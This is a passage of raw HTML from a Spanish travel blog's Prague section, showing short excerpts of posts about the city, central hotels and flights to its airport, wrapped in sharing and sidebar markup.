				href="https://www.blogitravel.com/2022/05/mapa-de-praga/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-18993"
				>
				<span id="sharing-print-18993" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-9465 post type-post status-publish format-standard hentry category-praga category-republica-checa tag-guia tag-praga tag-praha tag-sobre-praga tag-turismo tag-viajar tag-viaje tag-viajes td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/" rel="bookmark" title="Praga: La Capital de República Checa">Praga: La Capital de República Checa</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong><a href="https://www.blogitravel.com/tag/praga/">Praga</a></strong> es la famosa ciudad capital de la República Checa, siendo a su vez también reconocida como la capital de la región de Bohemia. Cuenta con una superficie territorial de 496 kilómetros cuadrados sobre la cual habitan aproximadamente 1.2 millones de ciudadanos, lo cual la convierte instantáneamente en la ciudad más poblada de toda la nación checa. La cultura es uno de los aspectos más importantes que saltan a la vista dentro de <strong>Praga</strong>, siendo una buena fuente para la llegada de turistas, siendo así que quienes lleguen a la ciudad encontrarán buena cantidad de museos o eventos musicales a su disposición.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="20706" data-permalink="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/praga/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-e1694972527484.webp" data-orig-size="500,332" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="praga" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-300x199.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-1024x680.webp" class="size-full wp-image-20706 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20332'%3E%3C/svg%3E" alt="Praga" width="500" height="332" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-e1694972527484.webp" /><noscript><img decoding="async" data-attachment-id="20706" data-permalink="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/praga/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-e1694972527484.webp" data-orig-size="500,332" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="praga" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-300x199.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-1024x680.webp" class="size-full wp-image-20706 aligncenter" src="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-e1694972527484.webp" alt="Praga" width="500" height="332" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9465"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-9465"
				>
				<span id="sharing-facebook-9465" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-9465"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-9465"
				>
				<span id="sharing-twitter-9465" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-9465"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-9465"
				>
				<span id="sharing-whatsapp-9465" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-9465"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-9465"
				>
				<span id="sharing-pinterest-9465" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-9465" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-9465" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="c3bcee1098" data-email-share-track-url="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=email">
				<span id="sharing-email-9465" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-9465"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-9465"
				>
				<span id="sharing-linkedin-9465" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-9465"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-9465"
				>
				<span id="sharing-tumblr-9465" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-9465"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-9465"
				>
				<span id="sharing-pocket-9465" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-9465"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-9465"
				>
				<span id="sharing-telegram-9465" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-9465"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-9465"
				>
				<span id="sharing-reddit-9465" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-9465"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-9465"
				>
				<span id="sharing-print-9465" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-8311 post type-post status-publish format-standard hentry category-hoteles category-praga category-republica-checa tag-hotel-centrico-en-praga tag-hotel-centrico-praga tag-hoteles tag-hoteles-baratos-en-praga-centro tag-hoteles-baratos-praga-centro tag-hoteles-centricos-en-praga tag-hoteles-centricos-praga tag-hoteles-en-praga tag-hoteles-en-praga-centricos tag-hoteles-praga-centricos tag-mejores tag-praga tag-praga-hoteles-centricos td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/" rel="bookmark" title="Hoteles Centricos en Praga: Alojamiento en el Centro de Praga">Hoteles Centricos en Praga: Alojamiento en el Centro de Praga</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><a href="https://www.blogitravel.com/2010/11/ofertas-de-vuelo-y-hotel-a-praga/"><strong>Praga</strong></a> resalta como una de las ciudades más bellas en toda <a href="https://www.blogitravel.com/2009/09/rios-mas-largos-de-europa/">Europa</a>, manteniendo una estética urbana única, similar a lo que es las capitales más populares del viejo continente. Por ello mismo, en caso de querer realizar un viaje a <strong>Praga</strong> deberías ir buscando un <strong>hospedaje céntrico</strong> que te ahorre problemas de acceso a los principales destinos de interés turísticos.</p><!--CusAds0-->
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20335'%3E%3C/svg%3E" alt="Hoteles Centricos en Praga: Alojamiento en el Centro de Praga" width="500" height="335" data-lazy-src="https://farm7.static.flickr.com/6014/5949019941_5c4acbbbed.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm7.static.flickr.com/6014/5949019941_5c4acbbbed.jpg" alt="Hoteles Centricos en Praga: Alojamiento en el Centro de Praga" width="500" height="335" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8311"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8311"
				>
				<span id="sharing-facebook-8311" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8311"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8311"
				>
				<span id="sharing-twitter-8311" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8311"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8311"
				>
				<span id="sharing-whatsapp-8311" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-8311"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-8311"
				>
				<span id="sharing-pinterest-8311" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-8311" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-8311" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="5bf0273ff1" data-email-share-track-url="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=email">
				<span id="sharing-email-8311" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8311"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8311"
				>
				<span id="sharing-linkedin-8311" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-8311"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-8311"
				>
				<span id="sharing-tumblr-8311" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-8311"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-8311"
				>
				<span id="sharing-pocket-8311" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8311"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8311"
				>
				<span id="sharing-telegram-8311" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8311"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8311"
				>
				<span id="sharing-reddit-8311" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8311"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/hoteles-centricos-en-praga-alojamiento-en-el-centro-de-praga/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8311"
				>
				<span id="sharing-print-8311" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-6767 post type-post status-publish format-standard hentry category-praga category-republica-checa category-transporte category-vuelos tag-ofertas tag-praga tag-vacaciones tag-viajes tag-vuelo tag-vuelos tag-vuelos-baratos tag-vuelos-praga td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/" rel="bookmark" title="Vuelos a Praga: Vuelos a la capital de Republica Checa">Vuelos a Praga: Vuelos a la capital de Republica Checa</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Si estás pensando viajar a <strong>Praga</strong>, hay que tener en cuenta la existencia del <a href="https://www.blogitravel.com/2010/07/peores-aeropuertos-del-mundo/">Aeropuerto</a> principal de <strong>Praga</strong>, llamado oficialmente como el Aeropuerto Internacional de Ruzyne, el cual se ubica a tan solo unos 10 kilómetros del centro de la ciudad. Cuenta con más de siete décadas de existencia, siendo uno de los más antiguos de toda <a href="https://www.blogitravel.com/2009/12/europa-central-viaje-a-europa-del-centro/">Europa</a> y suele recibir el mayor flujo de vuelos provenientes de todas partes del mundo con relación a toda la <strong>República Checa</strong>, no por nada recibe a más de 10 millones de <a href="https://www.blogitravel.com/2009/11/clases-de-turistas-%C2%BFque-tipo-de-turista-eres/">turistas</a> cada año. Posee unas cuatro terminales y alberga vuelos de varias <a href="https://www.blogitravel.com/2009/12/mejores-aerolineas-del-mundo-principales-lineas-aereas/">aerolíneas</a>, sobre todo europeas.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="20706" data-permalink="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/praga/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-e1694972527484.webp" data-orig-size="500,332" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="praga" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-300x199.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-1024x680.webp" class="alignnone size-full wp-image-20706" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20332'%3E%3C/svg%3E" alt="Praga" width="500" height="332" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-e1694972527484.webp" /><noscript><img decoding="async" data-attachment-id="20706" data-permalink="https://www.blogitravel.com/2012/05/praga-la-capital-de-republica-checa/praga/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-e1694972527484.webp" data-orig-size="500,332" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="praga" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-300x199.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-1024x680.webp" class="alignnone size-full wp-image-20706" src="https://www.blogitravel.com/wp-content/uploads/2012/05/praga-e1694972527484.webp" alt="Praga" width="500" height="332" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6767"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6767"
				>
				<span id="sharing-facebook-6767" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6767"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6767"
				>
				<span id="sharing-twitter-6767" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6767"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6767"
				>
				<span id="sharing-whatsapp-6767" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-6767"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-6767"
				>
				<span id="sharing-pinterest-6767" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-6767" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-6767" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="ebd1e3d0b4" data-email-share-track-url="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=email">
				<span id="sharing-email-6767" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6767"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6767"
				>
				<span id="sharing-linkedin-6767" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-6767"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-6767"
				>
				<span id="sharing-tumblr-6767" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-6767"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-6767"
				>
				<span id="sharing-pocket-6767" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-6767"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-6767"
				>
				<span id="sharing-telegram-6767" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-6767"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-6767"
				>
				<span id="sharing-reddit-6767" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6767"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2010/09/vuelos-a-praga-vuelos-a-la-capital-de-republica-checa/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6767"
				>
				<span id="sharing-print-6767" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_13_7e6 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a 